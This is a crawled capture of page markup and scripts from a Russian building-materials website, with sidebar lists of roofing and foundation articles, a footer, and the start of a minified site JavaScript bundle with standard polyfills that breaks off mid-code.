title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819836957-1.jpg" alt="" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа">Вентилируемый конек для мягкой кровли: конструкция и правила монтажа</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969a71b451ee" data-td_block_id="td_uid_2_6969a71b451ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6969a71b451ee" data-td_block_id="td_uid_2_6969a71b451ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6969a71b5b24f_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_6969a71b5b24f" ><script>var block_td_uid_5_6969a71b5b24f = new tdBlock();
block_td_uid_5_6969a71b5b24f.id = "td_uid_5_6969a71b5b24f";
block_td_uid_5_6969a71b5b24f.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6969a71b5b24f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6969a71b5b24f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6969a71b5b24f.td_column_number = "1";
block_td_uid_5_6969a71b5b24f.block_type = "td_block_7";
block_td_uid_5_6969a71b5b24f.post_count = "4";
block_td_uid_5_6969a71b5b24f.found_posts = "6002";
block_td_uid_5_6969a71b5b24f.header_color = "#";
block_td_uid_5_6969a71b5b24f.ajax_pagination_infinite_stop = "";
block_td_uid_5_6969a71b5b24f.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_6969a71b5b24f);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_6969a71b5b24f class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/konstrukcii-i-ustroystvo-fundamenta-dlya-chastnogo-doma/" rel="bookmark" title="Конструкции и устройство фундамента для частного дома"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800138484-1.jpg" alt="" title="Конструкции и устройство фундамента для частного дома"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/konstrukcii-i-ustroystvo-fundamenta-dlya-chastnogo-doma/" rel="bookmark" title="Конструкции и устройство фундамента для частного дома">Конструкции и устройство фундамента для частного дома</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/sistema-vodootvoda-dojdevoy-vody-s-kryshi/" rel="bookmark" title="Система водоотвода дождевой воды с крыши"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226807826956-1.jpg" alt="" title="Система водоотвода дождевой воды с крыши"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/sistema-vodootvoda-dojdevoy-vody-s-kryshi/" rel="bookmark" title="Система водоотвода дождевой воды с крыши">Система водоотвода дождевой воды с крыши</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kvarcevye-obogrevateli-novoe-napravlenie-obogrevatelnyh-tehnologiy/" rel="bookmark" title="Кварцевые обогреватели – новое направление обогревательных технологий"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804719285-1.jpg" alt="" title="Кварцевые обогреватели – новое направление обогревательных технологий"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kvarcevye-obogrevateli-novoe-napravlenie-obogrevatelnyh-tehnologiy/" rel="bookmark" title="Кварцевые обогреватели – новое направление обогревательных технологий">Кварцевые обогреватели – новое направление обогревательных технологий</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-vystavit-pervyy-list-profnastila-na-kryshu/" rel="bookmark" title="Как выставить первый лист профнастила на крышу?"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226812749595-1.jpg" alt="" title="Как выставить первый лист профнастила на крышу?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-vystavit-pervyy-list-profnastila-na-kryshu/" rel="bookmark" title="Как выставить первый лист профнастила на крышу?">Как выставить первый лист профнастила на крышу?</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6969a71b5b24f" data-td_block_id="td_uid_5_6969a71b5b24f">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6969a71b5e27a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_6969a71b5e27a" ><script>var block_td_uid_6_6969a71b5e27a = new tdBlock();
block_td_uid_6_6969a71b5e27a.id = "td_uid_6_6969a71b5e27a";
block_td_uid_6_6969a71b5e27a.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6969a71b5e27a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6969a71b5e27a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6969a71b5e27a.td_column_number = "1";
block_td_uid_6_6969a71b5e27a.block_type = "td_block_15";
block_td_uid_6_6969a71b5e27a.post_count = "4";
block_td_uid_6_6969a71b5e27a.found_posts = "6002";
block_td_uid_6_6969a71b5e27a.header_color = "#";
block_td_uid_6_6969a71b5e27a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6969a71b5e27a.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_6969a71b5e27a);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_6969a71b5e27a class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-v-uje-postroennom-dome-vyryt-pogreb-pravilno/" rel="bookmark" title="Как в уже построенном доме вырыть погреб правильно"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800831487-1.jpg" alt="" title="Как в уже построенном доме вырыть погреб правильно"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-v-uje-postroennom-dome-vyryt-pogreb-pravilno/" rel="bookmark" title="Как в уже построенном доме вырыть погреб правильно">Как в уже построенном доме вырыть погреб правильно</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kreplenie-vodostochnyh-trub-k-stene-rekomendacii-i-sposoby/" rel="bookmark" title="Крепление водосточных труб к стене: рекомендации и способы"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226787082079-1.jpg" alt="" title="Крепление водосточных труб к стене: рекомендации и способы"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kreplenie-vodostochnyh-trub-k-stene-rekomendacii-i-sposoby/" rel="bookmark" title="Крепление водосточных труб к стене: рекомендации и способы">Крепление водосточных труб к стене: рекомендации и способы</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/poshagovoe-rukovodstvo-po-ustroystvu-svaynogo-fundamenta-dlya-chastnogo-doma/" rel="bookmark" title="Пошаговое руководство по устройству свайного фундамента для частного дома"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226787895897-1.jpg" alt="" title="Пошаговое руководство по устройству свайного фундамента для частного дома"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/poshagovoe-rukovodstvo-po-ustroystvu-svaynogo-fundamenta-dlya-chastnogo-doma/" rel="bookmark" title="Пошаговое руководство по устройству свайного фундамента для частного дома">Пошаговое руководство по устройству свайного фундамента для частного дома</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kakoy-proflist-dlya-nesemnoy-opalubki-profilirovannyy-list-kak-opalubka/" rel="bookmark" title="Какой профлист для несъемной опалубки. Профилированный лист, как опалубка"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804792551-1.jpg" alt="" title="Какой профлист для несъемной опалубки. Профилированный лист, как опалубка"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kakoy-proflist-dlya-nesemnoy-opalubki-profilirovannyy-list-kak-opalubka/" rel="bookmark" title="Какой профлист для несъемной опалубки. Профилированный лист, как опалубка">Какой профлист для несъемной опалубки. Профилированный лист, как опалубка</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6969a71b5e27a" data-td_block_id="td_uid_6_6969a71b5e27a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_6969a71b5e27a" data-td_block_id="td_uid_6_6969a71b5e27a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_6969a71b615de_rand td-pb-border-top" data-td-block-uid="td_uid_8_6969a71b615de" ><script>var block_td_uid_8_6969a71b615de = new tdBlock();
block_td_uid_8_6969a71b615de.id = "td_uid_8_6969a71b615de";
block_td_uid_8_6969a71b615de.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_6969a71b615de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6969a71b615de_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6969a71b615de.td_column_number = "1";
block_td_uid_8_6969a71b615de.block_type = "td_block_7";
block_td_uid_8_6969a71b615de.post_count = "3";
block_td_uid_8_6969a71b615de.found_posts = "535";
block_td_uid_8_6969a71b615de.header_color = "";
block_td_uid_8_6969a71b615de.ajax_pagination_infinite_stop = "";
block_td_uid_8_6969a71b615de.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_6969a71b615de);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_6969a71b615de class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_6969a71b679f5_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_6969a71b679f5" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4cb14b3359" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768531739 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js
body_size: 314681
content:
(function($){'use strict'})(jQuery);rbConfig={start:performance.now(),rotator:'jyxs'};var $jscomp={'scope':{}};$jscomp.defineProperty='function'==typeof Object.defineProperties?Object.defineProperty:function(c,d,e){if(e.get||e.set)throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array.prototype&&c!=Object.prototype&&(c[d]=e.value)};$jscomp.getGlobal=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX='jscomp_symbol_';$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0x0;$jscomp.Symbol=function(g){return $jscomp.SYMBOL_PREFIX+(g||'')+$jscomp.symbolCounter_++};$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var h=$jscomp.global.Symbol.iterator;h||(h=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol('iterator'));'function'!=typeof Array.prototype[h]&&$jscomp.defineProperty(Array.prototype,h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(i){var j=0x0;return $jscomp.iteratorPrototype(function(){return j<i.length?{'done':!0x1,'value':i[j++]}:{'done':!0x0}})};$jscomp.iteratorPrototype=function(k){$jscomp.initSymbolIterator();k={'next':k};k[$jscomp.global.Symbol.iterator]=function(){return this};return k};$jscomp.makeIterator=function(l){$jscomp.initSymbolIterator();var m=l[Symbol.iterator];return m?m.call(l):$jscomp.arrayIterator(l)};$jscomp.arrayFromIterator=function(n){for(var o,p=[];!(o=n.next())['done'];)p.push(o.value);return p};$jscomp.arrayFromIterable=function(q){return q instanceof Array?q:$jscomp.arrayFromIterator($jscomp.makeIterator(q))};$jscomp.owns=function(s,u){return Object.prototype.hasOwnProperty.call(s,u)};$jscomp.polyfill=function(w,x,y,z){if(x){y=$jscomp.global;w=w.split('.');for(z=0x0;z<w.length-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A]}w=w[w.length-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp.defineProperty(y,w,{'configurable':!0x0,'writable':!0x0,'value':x})}};$jscomp.polyfill('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp.owns(C,G)&&(B[G]=C[G]);}return 